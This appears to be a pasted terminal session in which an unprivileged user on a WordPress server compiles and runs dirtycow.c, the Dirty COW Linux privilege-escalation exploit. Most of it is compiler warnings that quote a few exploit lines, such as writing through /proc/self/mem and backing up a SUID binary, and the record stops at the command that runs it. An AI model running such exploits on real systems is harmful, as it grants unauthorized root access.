 normal_user@wordpress-s-1vcpu-1gb-sgp1-01:~$ gcc dirtycow.c -o cow -pthread
dirtycow.c: In function ‘procselfmemThread’:
dirtycow.c:99:17: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [-Wint-conversion]
lseek(f,map,SEEK_SET);
^
In file included from dirtycow.c:28:0:
/usr/include/unistd.h:337:16: note: expected ‘__off_t {aka long int}’ but argument is of type ‘void *’
extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
^
dirtycow.c: In function ‘main’:
dirtycow.c:136:5: warning: implicit declaration of function ‘asprintf’ [-Wimplicit-function-declaration]
asprintf(&backup, "cp %s /tmp/bak", suid_binary);
^
dirtycow.c:140:5: warning: implicit declaration of function ‘fstat’ [-Wimplicit-function-declaration]
fstat(f,&st);
^
dirtycow.c:142:12: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘__off_t {aka long int}’ [-Wformat=]
printf("Size of binary: %d\n", st.st_size);
^
normal_user@wordpress-s-1vcpu-1gb-sgp1-01:~$ ./cow